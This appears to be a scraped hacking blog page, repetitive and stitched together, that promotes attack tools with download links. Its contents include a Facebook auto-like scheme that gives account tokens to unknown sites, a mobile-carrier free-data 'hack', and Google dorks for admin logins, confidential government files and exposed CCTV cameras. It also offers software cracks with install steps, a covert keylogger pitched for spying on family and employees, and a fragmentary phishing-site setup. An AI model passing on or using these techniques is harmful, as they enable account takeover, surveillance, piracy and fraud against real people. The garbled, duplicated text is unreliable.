14.Plug-in support for static tests.
15.Plug-in support for stress tests.
16.Multi-language support.
17.Web client.

DOWNLOAD UNISCAN HERE => http://sourceforge.net/projects/uniscan/files/latest/download
12.OLYYDBG:
OllyDbg is a 32-bit assembler debugger for Microsoft Windows. Emphasis on binary code analysis makes it particularly useful in cases where source code is not available.
GENERAL FUNCTIONS!
1.Intuitive user interface, no cryptical commands
2.Code analysis – traces registers, recognizes procedures, loops, API calls, switches, tables, constants and strings
3.Directly loads and debugs DLLs
4.Object file scanning – locates routines from object files and libraries
5.Allows for user-defined labels, comments and function descriptions
5.Understands debugging information in Borland ® format
6.Saves patches between sessions, writes them back to executable file and updates fixups
7.Open architecture – many third-party plugins are available
8.No installation – no trash in registry or system directories
9.Debugs multithreaded applications
10.Attaches to running programs
11.Configurable disassembler, supports both MASM and IDEAL formats
12.MMX, 3DNow! and SSE instructions and the data types, Including Athlon extensions
13.Full UNICODE support
14.Dynamically recognizes ASCII and UNICODE strings – also in Delphi format!
15.Recognizes complex code constructs, like call to jump to procedure
16.Decodes calls to more than 1900 standard API and 400 C functions
17.Gives context-sensitive help on API functions from external help file
18.Sets conditional, logging, memory and hardware breakpoints
19.Traces program execution, logs arguments of known functions
20.Shows fixups
21.Dynamically traces stack frames
22.Searches for imprecise commands and masked binary sequences
23.Searches whole allocated memory
24.Finds references to constant or address range
25.Examines and modifies memory , sets breakpoints and Pauses program on-the-fly
26.Assembles commands into the shortest binary form
27.Starts from the floppy disk
DOWNLOAD OLLYDBG HERE => http://ollydbg.de/odbg201.zip
13.BBQSQL:
BBQSQL an Opensource SQL injection tools with the framework specifically designed to carry out the process in hyper fast, database agnostic, easy to setup, and easy to modify. This is another amazing release from Arsenal Blackhat USA 2012. When conducting security assessments of applications, we often find that it is difficult to SQL vulnerabilities exploitable, with this tool will be extremely easy.
BBQSQL written in the Python programming language. This is very useful when complex SQL injection attack vulnerabilities. BBQSQL also a semi-automated tool, which allows little customization for those who are finding it difficult to trigger a SQL injection. The tool is built to be database agnostic and very versatile. It also has an intuitive UI for setting up the attack much easier
GENERAL FUNCTION!
1.SQL Injection Tools
2.URL
3.HTTP Method
4.Headers
5.Cookies
6.Encoding methods
7.Redirect behavior
8.Files
9.HTTP Auth
10.Proxies
DOWNLOAD BBQSQL FROM HERE => https://github.com/Neohapsis/bbqsql/
14.CRYPTOHAZE:
Tools to crack password / hash where cryptohaze supports CUDA, OpenCL , and the CPU code (SSE, AVX, etc.). Can run on OS that support CUDA. These are intended to make it easier to pentester did crack the hash.
GENERAL FUNCTION!
1.Web Scanner
2.Web Mapping
3.Web Exploitation

DOWNLOAD LINK => http://sourceforge.net/projects/cryptohaze/files/latest/download?source=files
15.SAMURAI WEB TESTING FRAMEWORK (SWTF):
SWTF is used to do testing / pentest against web application, is used to find a weakness and exploited to perform web. Very comprehensive and widely used in the world, including one used by staff binushacker
GENERAL FUNCTION!
1.Web Scanner
2.Web Mapping
3.Web Exploitation

DOWNLOAD FROM HERE => http://sourceforge.net/projects/samurai/files/

NOTE: IT TOOK A LOT OF MY TIME TO POST THIS USEFUL STUFF FOR YOU GUYS! I WANT 100% RESPONSE FROM YOUR SIDE FOR FURTHER POSTING!


- BY J2 HACKER
1.PWN STAR:
A bash script to launch the AP, can be configured with a variety of attack options. Including a php script and server index.html, for phishing. Can act as a multi-client captive portal using php and iptables. Exploitation classics such as crime-PDF, De-auth with aireplay, etc.
GENERAL FEATURES!
1.Managing Interfaces and MAC Spoofing
2.Set sniffing
3.Phishing Web
4.Karmetasploit
4.WPA handshake
5.De-auth client
6.Managing Iptables

DOWNLOAD LINK OF PWN STAR => https://code.google.com/p/pwn-star/downloads/list
2.ZED ATTACK PROXY (ZAP):
(ZAP) is an integrated penetration testing tool for finding vulnerabilities in web applications. This tool is designed for use by people with a variety of security experience and as such is ideal for developers and functional testers who are new to penetration testing as well as being a useful addition to the toolbox tester.
KEY FEATURES!
1.Intercepting Proxy
2.Active scanners
3.Passive scanners
4.Brute Force scanner
5.Spider
6.Fuzzer
7.Port Scanner
8.Dynamic SSL certificates
9.API
10.Beanshell integration

DOWNLOAD LINK OF ZAP => https://code.google.com/p/zaproxy/downloads/detail?name=README.txt&can=2&q=
3.SET (SOCIAL ENGINEERING TOOLKIT):
Tools that focus on attacking the human element of weakness and inadvertence. This tool is widely used today and is one of the most successful tools demonstrated at Defcon
KEY FEATURES!
1.Spear-Phishing Attack Vector
2.Java Applet Attack Vector
3.Metasploit Browser Exploit Method
4.Credential Harvester Attack Method
5.Tabnabbing Attack Method
6.Man Left in the Middle Attack Method
7.Web Jacking Attack Method
8.Multi-Attack Web Vector
9.Infectious Media Generator
10.Teensy USB HID Attack Vector

DOWNLOAD LINK OF SOCIAL ENG TOOLKIT => https://www.trustedsec.com/social-engineer-toolkit/
4.BURP SUITE:
Burp Suite is a very nice tool for web application security testing. This tool is great for pentester and security researchers. It contains a variety of tools with many interfaces between them designed to facilitate and accelerate the process of web application attacks.
GENERAL FUNCTIONS!
1.Interception proxies
2.Radar and spiders crawling
3.Webapps scanner
4.Tool assault
5.Repeater and sequencer tools

DOWNLOAD BURP SUITE HERE => http://portswigger.net/burp/download.html
5.ETTERCAP:
Ettercap is a multipurpose sniffer / interceptor / logger for Local Area Network . It supports active and passive dissection of many protocols (even in code) and includes many feature for network and host analysis.
GENERAL FUNCTIONS!
1.To capture traffic and data
2.To do logging network
3.Etc.

DOWNLOAD ETTERCAP HERE => http://sourceforge.net/projects/ettercap/files/latest/download
6.SANS INVESTIGATIVE FORENSIC TOOLKIT:
The SANS Investigative Forensic Toolkit (SIFT) Workstation is a VMware Appliance that can be configured with all the requirements to perform a detailed digital forensic. Compatible with Expert Witness Format (E01), Advanced Forensic Format (AFF), and raw (dd) evidence formats. The new version has been completely rebuilt on the Ubuntu base with many additional tools and capabilities that are used in modern forensic technology.
GENERAL FUNCTIONS SIFT!
1.iPhone, Blackberry, and Android Forensic Capabilities
2.Registry Viewer (YARU)
3.Compatibility with F-Response Tactical, Standard, and Enterprise
4.PTK 2.0 (Special Release – Not Available for Download)
5.Automated Generation Timeline via log2timeline
6.Many Firefox Investigative Tools
7.Windows Journal Parser and Shellbags Parser (jp and sbag)
8.Many Windows Analysis Utilities (prefetch, usbstor, event logs, and more)
9.Complete Overhaul of Regripper Plugins (added over 80 additional plugins)

Download the SANS Investigative Forensic Toolkit (SIFT) here:
http://digital-forensics.sans.org/community/downloads
7.WIRESHARK:
Wireshark is the most widely used and most popular in the world the protocol analyzer, and is the de facto standard across many industries and educational institutions to analyze the network in different protocol.
GENERAL FUNCTION!
1.Live capture and offline analysis
2.Standard three-pane packet browser
3.Multi-platform: Runs on Windows, Linux, OS X, Solaris, FreeBSD, 4.NetBSD, and many others
5.Captured data network can be browsed via a GUI, or via the TTY-6.mode tshark utility
7.The most powerful display filters in the industry
8.Rich VoIP analysis
9.Read / write many different capture file formats
Etc.

Download the WIRESHARK: http://www.wireshark.org/download.html
8.WEBSPLOIT:
WebSploit is an Open Source Project for Remote Scan and Analysis System of the weaknesses in web applications.
KEY FEATURES!
1.Social Engineering Works
2.Scan, Web Crawler & Analysis
3.Automatic Exploiter
4.Support Network Attacks
5.Autopwn – Used From Metasploit For Scan and Exploit Target Service
6.WMAP – Scan, Target Used Crawler From Metasploit WMAP plugin
7.format infector – inject the payload into reverse and bind file format
8.phpmyadmin Scanner
9.LFI Bypasser
10.Apache Users Scanner
11.Dir Bruter
12.admin finder
13.MLITM Attack – Man Left In The Middle, XSS Phishing Attacks
14.MITM – Man In The Middle Attack
15.Java Applet Attack
16.MFOD Attack Vector
17.USB Infection Attack
18.Dos ARP Attack
19.‘s Killer Attack
20.Attack Fake Update
21.Fake Access Point Attack

Download WebSploit Framework here=>
http://sourceforge.net/projects/websploit/files/latest/download
9.WINAUTOPWN:
WinAutoPWN is a tool that is used to exploit the Windows Framework directly, so that we are automatically going to be an administrator on the windows. Widely used by “Defacer” Indonesia to deface the Windows Server

Download WinAutoPWN Here: http://winautopwn.co.nr/
10.HASHCAT:
Hashcat are a variety of tools to crack passwords in encrypted, it is very powerful for password recovery.
GENERAL FUNCTIONS!
1.Multi-Threaded
2.Free
3.Multi-Hash (up to 24 million hashes)
4.Multi-OS (Linux, Windows and OSX native binaries)
5.Multi-Algo (MD4, MD5, SHA1, DCC, NTLM, MySQL, …)
6.SSE2 accelerated
7.All Attack-Modes except Brute-Force and Permutation can be 8.extended by rules
9.Very fast Rule-engine
10.Rules compatible with JTR and PasswordsPro
11.Possible to resume or limit session
12.Automatically recognizes recovered hashes from outfile at startup
13.Can automatically generate random rules
14.Load setlist from an external file and then use them in a Brute-15.Force Attack variant
16.Able to work in an distributed environment
17.Specify multiple wordlists or multiple directories of wordlists
18.Number of threads can be configured
19.Lowest priority threads run on
20.30 + Algorithms is implemented with performance in mind… and much more

DOWNLOAD HASCAT HERE => http://hashcat.net/hashcat/
11.UNISCAN:
Uniscan is a scanner for web applications, written in perl for Linux. Currently Uniscan version is 6.2.
GENERAL FUNCTIONS!
1.Identification of system pages through a Web Crawler.
2.Use of threads in the crawler.
3.Control the maximum number of requests the crawler.
4.Control of variation of system pages identified by Web Crawler.
5.Control of file extensions that are ignored.
6.Test of pages found via the GET method.
7.Test the forms found via the POST method
8.Support for SSL requests ( HTTPS ).
9.Proxy support.
10.Generate site list using Google.
11.Generate site list using Bing.
12.Plug-in support for Crawler.
13.Plug-in support for dynamic tests.
14.Plug-in support for static tests.
15.Plug-in support for stress tests.
16.Multi-language support.
17.Web client.

DOWNLOAD UNISCAN HERE => http://sourceforge.net/projects/uniscan/files/latest/download
12.OLYYDBG:
OllyDbg is a 32-bit assembler debugger for Microsoft Windows. Emphasis on binary code analysis makes it particularly useful in cases where source code is not available.
GENERAL FUNCTIONS!
1.Intuitive user interface, no cryptical commands
2.Code analysis – traces registers, recognizes procedures, loops, API calls, switches, tables, constants and strings
3.Directly loads and debugs DLLs
4.Object file scanning – locates routines from object files and libraries
5.Allows for user-defined labels, comments and function descriptions
5.Understands debugging information in Borland ® format
6.Saves patches between sessions, writes them back to executable file and updates fixups
7.Open architecture – many third-party plugins are available
8.No installation – no trash in registry or system directories
9.Debugs multithreaded applications
10.Attaches to running programs
11.Configurable disassembler, supports both MASM and IDEAL formats
12.MMX, 3DNow! and SSE instructions and the data types, Including Athlon extensions
13.Full UNICODE support
14.Dynamically recognizes ASCII and UNICODE strings – also in Delphi format!
15.Recognizes complex code constructs, like call to jump to procedure
16.Decodes calls to more than 1900 standard API and 400 C functions
17.Gives context-sensitive help on API functions from external help file
18.Sets conditional, logging, memory and hardware breakpoints
19.Traces program execution, logs arguments of known functions
20.Shows fixups
21.Dynamically traces stack frames
22.Searches for imprecise commands and masked binary sequences
23.Searches whole allocated memory
24.Finds references to constant or address range
25.Examines and modifies memory , sets breakpoints and Pauses program on-the-fly
26.Assembles commands into the shortest binary form
27.Starts from the floppy disk

DOWNLOAD OLLYDBG HERE => http://ollydbg.de/odbg201.zip
13.BBQSQL:
BBQSQL an Opensource SQL injection tools with the framework specifically designed to carry out the process in hyper fast, database agnostic, easy to setup, and easy to modify. This is another amazing release from Arsenal Blackhat USA 2012. When conducting security assessments of applications, we often find that it is difficult to SQL vulnerabilities exploitable, with this tool will be extremely easy.
BBQSQL written in the Python programming language. This is very useful when complex SQL injection attack vulnerabilities. BBQSQL also a semi-automated tool, which allows little customization for those who are finding it difficult to trigger a SQL injection. The tool is built to be database agnostic and very versatile. It also has an intuitive UI for setting up the attack much easier
GENERAL FUNCTION!
1.SQL Injection Tools
2.URL
3.HTTP Method
4.Headers
5.Cookies
6.Encoding methods
7.Redirect behavior
8.Files
9.HTTP Auth
10.Proxies

DOWNLOAD BBQSQL FROM HERE => https://github.com/Neohapsis/bbqsql/
14.CRYPTOHAZE:
Tools to crack password / hash where cryptohaze supports CUDA, OpenCL , and the CPU code (SSE, AVX, etc.). Can run on OS that support CUDA. These are intended to make it easier to pentester did crack the hash.
GENERAL FUNCTION!
1.Web Scanner
2.Web Mapping
3.Web Exploitation

DOWNLOAD LINK => http://sourceforge.net/projects/cryptohaze/files/latest/download?source=files
15.SAMURAI WEB TESTING FRAMEWORK (SWTF):
SWTF is used to do testing / pentest against web application, is used to find a weakness and exploited to perform web. Very comprehensive and widely used in the world, including one used by staff binushacker
GENERAL FUNCTION!
1.Web Scanner
2.Web Mapping
3.Web Exploitation

DOWNLOAD FROM HERE => http://sourceforge.net/projects/samurai/files/

NOTE: IT TOOK A LOT OF MY TIME TO POST THIS USEFUL STUFF FOR YOU GUYS! I WANT 100% RESPONSE FROM YOUR SIDE FOR FURTHER POSTING!

-[ Facebook Auto-like Trick: Get More Than 10000 likes On Facebook ]-
J2:- http://cyberhackintheworld.blogspot.in/

Get a thousands (10,000) of likes on Comments, Post, Photos and Fan Pages.
Here are some websites that offer a free auto-like for facebook!!!
Follow These Steps in making 1000+ Likes in Fb !
Go to your privacy Settings and change your Privacy Settings To Public.
Go here www.facebook.com/about/subscribe And Allow Subscribers.
Now , Comes The main step in Making 1000+ Likes of Your Status in Facebook \m/ Just By Using Some of These Auto Likes sites :)
These Sites Use your Access Token And provide you with mass amount of likes .
Note : If you guys found some working auto-like :)
please share it with the others by leave a message in the comment box !
so that i can put it in the list..because almost all the auto-like was broken or not working !
i have labeled some working link..but if its not working anymore..please tell me :)
Thanks :)

Auto-Like Sites
http://machinelike.tk/
http://liketrbang.tk/
http://terlike.tk/
http://fb-autolike.com/
http://like.eggi-imcyber.com/
http://www.zombietagz.net/
http://autolikev2.eggi-imcyber.com/
http://beta-likers.tk/
http://powerlike.net
http://likehoot.com/
http://likextreme.com/
http://speedlikes.weebly.com/
http://likextreme.buildyourserv.fr/
http://www.powerlike.org/
http://www.wix.com/autolike/wendell-ocampo
http://autolike.bot.nu/
http://secretprof.xtgem.com/
http://www.ulikeaboss2.com/
http://bombthumb.biz/
http://dabadabafm.net/like/
http://autolikexd.weebly.com/
http://www.autolikebot.net/
http://powerlike.net/
http://gamerzfeed.wen.ru/autoliker.html
http://likextreme.buildyourserv.fr/
http://www.symbianize.com/showthread.php?t=729310
http://fb-autoliker.com/
http://extreme-likers.tk/
http://www.ninetysevenxz.net/
http://expert-free.net/
http://likeabugger.weebly.com/
http://oyeahlike.weebly.com/
http://wendellocampo.weebly.com/
http://like.vipfree.us/
http://likeflood.gtphost.com/
if You use all these sites then i am sure you will get more than 10000+ likes :))
Some of the Sites must not be working as they are banned Or server must be down
Note:- If You Use Autoliker to Get Likes Then It Also Will Use Your Account To Give Likes On Others Pics Nd Status.. So Only Use It When Necessary..
Any Problem While Using Then Comment Here.. I'm Always Here To Assist you.. :):)

-[ 2G & 3G Unlimited Internet Hack 2015 (100% Working) ]-

http://cyberhackintheworld.blogspot.in/
I Am jayesh, Hi Friends Today i will share the free Vodafone 3G & 2G internet trick 2015.By this Trick you will get 6 GB Free Internet Data for 6 Months .This Latest Trick Already Tested before published in Rajasthan,Punjab,Haryana,West Bengol and other places .So hurry-up
Follow the Simple Steps Below:
Proxy Settings for Vodafone unlimited 3g Hack:-
APN – portalnmms
IP – 010.010.001.100 OR 196.006.128.012
Port No. – 9401 or 8799
Use the above mentioned IP address and Port No. in different combinations with each other i.e IP: 010.010.001.100 with Port: 8799, etc.
Just Type ACT FB And then Send the Message to 144.
Proxy Settings for Vodafone unlimited 3g Hack:-
APN – portalnmms
IP – 010.010.001.100 OR 196.006.128.012
Port No. – 9401 or 8799
Use the above mentioned IP address and Port No. in different combinations with each other i.e IP: 010.010.001.100 with Port: 8799, etc.
Make these Settings as Below :-
Account Name:- HackingHomeMobileTrick
Home Page:- live.vodafone.in
Proxy:- 10.10.1.100
Account Name:- HackingHomeMobileTrick
Home Page:- live.vodafone.in
Proxy:- 10.10.1.100
Apn:- portalnmms
Port:- 9401 Or 8799

Just Type ACT FB And then Send the Message to 144.
After you will Get the Conformation MSG and Free Internet For 6 Months .
If You Want Increase Your Internet Data Then Try this Again In Same Process
So enjoy the trick and plz try the trick in Low Balance .
The Trick Works Depends On Network Services in the States and this is working in some states only so please don't get irritated if this tricks not work for you.
-[ Google Digging and Art Of Googling ]-

Hi Friends Today I Will Explained About the Google Hacking.This is also called as the Art of Googling and Google Digging.
*Google 

1) Intitle :
2) Site :
3) Filetype :
4) Related
5) Inurl :
3) Filetype :
4) Related
5) Inurl :
etc
6) Watch Live CCTV Cameras
By using the Above In the Google Search We can get the Exact results what we have searching,so this is called Google Hacking .
By using the Above In the Google Search We can get the Exact results what we have searching,so this is called Google Hacking .
-: Intitle :-
Search for the Text In the Title of the Websites
Ex:- Intitle : Hacking.

This Search will Give you the List of All the Websites with title Hacking and Related to Hacking.
-: Site :-
Site : nic.in admin login
Site : nitw.ac.in
Site : nitw.ac filetype : pdf
It gives you the Confidential information of a site also
Site : gov.in filetype : doc confidential

This Search will give you the list of all the web pages from the website cyberhackintheworld.blogspot.com
you can try the any site with this.
-: Filetype :-
And by this search we can get the reduced results from google and exact result like ppt and pdf
Ex:- filetype : ppt Hacking
filetype : pdf Hacking
filetype : doc Intitle: "Hacking". etc...

-: Related :-
all social websites like facebook appear in your browser .
-: Inurl :-
Uniform Resource Locator
Ex:- Inurl : Hacking
Inurl : adminlogin.asp
Inurl : adminlogin.jsp
Inurl : adminlogin.aspx
Ex:- Inurl : Hacking
Inurl : adminlogin.asp
Inurl : adminlogin.jsp
Inurl : adminlogin.aspx

By this you can login as a admin with trying of Sql Injection.
-: Watch Live CCTV Cameras :-

Type in the Google as:-
liveapplet
inurl: view/index.shtml
intitle:liveapplet
intitle:axis intitle:"video server"
intitle:"EvoCam"
inurl:"webcam.html"
intitle:"Live NetSnap Cam-Server feed"
intitle:"Live View / - AXIS 206M"
intitle:"Live View / - AXIS 206W"
intitle:"Live View / - AXIS 210"
inurl: indexframe.shtmlaxis.
intitle:"Live View / - AXIS"
intitle:"WJ-NT104 Main Page"
intitle:snc-z20 inurl:home/
intitle:snc-cs3 inurl:home/
intitle:snc-rz30 inurl:home/
intitle:"sony network camera snc-p1"
viewnetcam.com
intitle:"Toshiba Network Camera" user login
intitle:"i-Catcher Console-Webmoniter".

For More Go to Google and Type Google Hacking and
-[ Website Copier Crack Download ]-

HTTrack is a free (GPL, libre/free software) and easy-to-use offline browser utility.
It allows you to download a World Wide Web site from the Internet to a local directory, building recursively all directories, getting HTML, images, and other files from the server to your computer. HTTrack arranges the original site's relative link-structure. Simply open a page of the "mirrored" website in your browser, and you can browse the site from link to link, as if you were viewing it online. HTTrack can also update an existing mirrored site, and resume interrupted downloads. HTTrack is fully configurable, and has an integrated help system.
WinHTTrack is the Windows 2000/XP/Vista/Seven release of HTTrack, and WebHTTrack the Linux/Unix/BSD release.

WinHTTrack is the Windows 2000/XP/Vista/Seven release of HTTrack, and WebHTTrack the Linux/Unix/BSD release.
Click Here For Download
-[ REFOG FREE KEY-LOGGER ]-
HI FRIENDS I CREATE A NEW BLOG FOR ADVANCE HACKING TECHNIQUES....
FOR GETTING ADVANCE HACKING STUFFS
VISIT : http://cyberhackintheworld.blogspot.in

What is REFOG Free Keylogger?
REFOG Free Keylogger is a free software program designed to monitor and record, without being felt or observed, all activities that a user does on a computer by recording keystrokes. Thus, you have a definite way of checking whether your kid is playing games instead of doing homework, or whether your employee is being loyal to you. Once it is installed, REFOG Keylogger runs unseen and unnoticed in the background, and starts registering all keys pressed by a user, just like a hidden tape-recorder. It captures all data entered via the keyboard, including usernames, passwords, chats, emails and search queries.

-[ Lock Box Full Version With 100% Authentic Crack ]-
HI FRIENDS I CREATE A NEW BLOG FOR ADVANCE HACKING TECHNIQUES....
FOR GETTING ADVANCE HACKING STUFFS
VISIT : http://cyberhackintheworld.blogspot.in

Now,There is no need to worry about How to Protect Confidential Files.You can Download Lock Box Software Here Free of cost and this Crack is 100% Working.Its very easy to install this just follow the installation steps...This Software can hide all the file, folders or Disk drive...So i hope u will Enjoy this And plz Don'n forget to place Feedback........
Download Link...

-[ WiFi connectify hotspot crack full version free download ]-
CONNECTIFY CRACK FULL VERSION FREE

ABOUT: Connectify Hotspot lets you share your computer's Internet connection with other devices over Wi-Fi.As long as your computer is online, your other nearby devices - and friends and colleagues - will be, too.
Hotspot's Fling feature lets you easily send any file from one device to another within Wi-Fi range. Stop emailing files to yourself and passing USB drives. You don't even need an Internet connection. Even works with mobile phones.
Connectify Hotspot turns any Windows computer into a virtual WiFi hotspot letting you, for instance, wirelessly tether a number of devices to your laptop at location where only an Ethernet jack is available, or even tether a number of laptops together at a coffee shop that charges for WiFi.
Any wireless-equipped device, including PCs running Windows XP or Vista, or even Mac laptops, can reach the Web through Connectify without any additional software. Connectify also encrypts the traffic to and from the software "hotspot" using WPA2-Personal (AES) encryption.
Installation Process:
How to apply the crack:
1.Install Connectifydispathinstaller.exe setup
2. Run ConnectifyExit.bat as Administrator
3.go to task manager(right click on task bar and click task manager and stop the connectify software ruuning process.
2. Go into "%C:\Program Files (x86)\Connectify" and paste(replace)BuildProps.dll with same file in the package.
3. Go into "%ProgramFiles%\Connectify\plugins\" and remove the 'dispatch' dir
4. Run ConnectifyStart.bat as Administrator
5. Start Connectify and use Registration Key...

Download Registration key here
6.Join membership of this blog..click here join this site....
NOTE:If you have any problem in installation process..you can write your problem in comment box...i resolve your problem at a time...
pls give your feedback in comment...
Download full version with crack
-[ Crack IDM ]-
HI FRIENDS I CREATE A NEW BLOG FOR ADVANCE HACKING TECHNIQUES....
FOR GETTING ADVANCE HACKING STUFFS
VISIT : http://cyberhackintheworld.blogspot.in
CLICK HERE FOR DOWNLOAD
3.NEVER UPDATE THIS VERSION BY INTERNET.
ENJOY! CRACK VERSION OF IDM
-[HOW DO HACKERS CRACK YOUR FACEBOOK PASSWORD?]-
FOR GETTING ADVANCE HACKING STUFFS
In the field of computer security, phishing is the criminally fraudulent process of attempting to acquire sensitive information such as usernames, passwords and credit card details by masquerading as a trustworthy entity in an electronic communication. Communications purporting to be from popular social web sites,
STEP 1:
STEP 2:
Now Login To Your Freehostia Account And Go To "File Manager" In The my3gb Control Panel.
STEP 3:Now what you have to do is, go to your domain folder like "yourname.my3gb.com" and create a seperate folder in that directory.with the name of the site, for eg. Gmail , if you want to phish a gmail account!
STEP 3:
VISIT : http://cyberhackintheworld.blogspot.in

- You might be very happy right now because of the availability of high speed Internet, but when you get to encounter hackers, everything seems to become frustrating. Your personal information gets stolen and social media accounts like Facebook get invaded. Hackers are definitely a huge disturbance. They’re not merely robbers, but killers to the connection as well. They can spread viruses that consume a huge part of your bandwidth. They are among the reasons why even a high speed internet becomes sluggish.
- If you are curious about how hackers attack your Facebook or other social media accounts apart from the irritation that you feel about them, consider knowing the various techniques that some of them are presently using. If you’re taking a computer course or any IT related subject, you’ll definitely recognize these strategies.
- The Keyloggers -These are among the most basic methods utilized by hackers in stealing your passwords. The keylogger simply dwells in your system memory and activates every startup. It records all the keys you type and creates a log, which will then be forwarded to the person operating it, the hacker. One of the most popular keyloggers is the Ardamax Keylogger. Hence, it is advised to use online virtual keyboard when it comes to accessing your bank or Paypal accounts on the Internet.
- The RAT or Remote Administration Tool Through RAT, the hacker can connect to your computer without you recognizing it. He can see everything that is on your screen. He can also just watch all the websites that you have been visiting. The RAT actually has a built-in piece that functions like a keylogger. Therefore, it can as well copy all the files from your computer’s hard disk secretly. Poison Ivy is one example of RAT.
- The Trojan Horses There are among the most typical malware. They are usually acquired from special offerings online. Downloading free software programs, for example, is one common step of getting a Trojan Horse in your system. Trojan Horses are more superior compared to RAT and Keyloggers. They enable plenty of other functions that enhance the hackers’ capability to access your PC. A well-known Trojan Horse if the Turkojan.
- The Phishing Method Hackers create websites similar to the Facebook homepage with attached system that tracks down all the usernames and passwords entered. All of the log in details will be stored in a particular server, which hackers have access to. Hackers drive people to their fake websites by sending emails indicating that someone has sent a message or tagged a photo of them on Facebook. Some Facebook Apps also leads users to the Phishing site.
Whatever tool hackers are using, it is highly recommended to enable secure browsing. If you normally have high speed internet, you must have your system checked and cleaned right away once the connection becomes slow suddenly. The blame should not be thrown only to the network carrier. Consider other possibilities like hackers trying to get into your PC or viruses that have already started infecting your system.

- If you are curious about how hackers attack your Facebook or other social media accounts apart from the irritation that you feel about them, consider knowing the various techniques that some of them are presently using. If you’re taking a computer course or any IT related subject, you’ll definitely recognize these strategies.
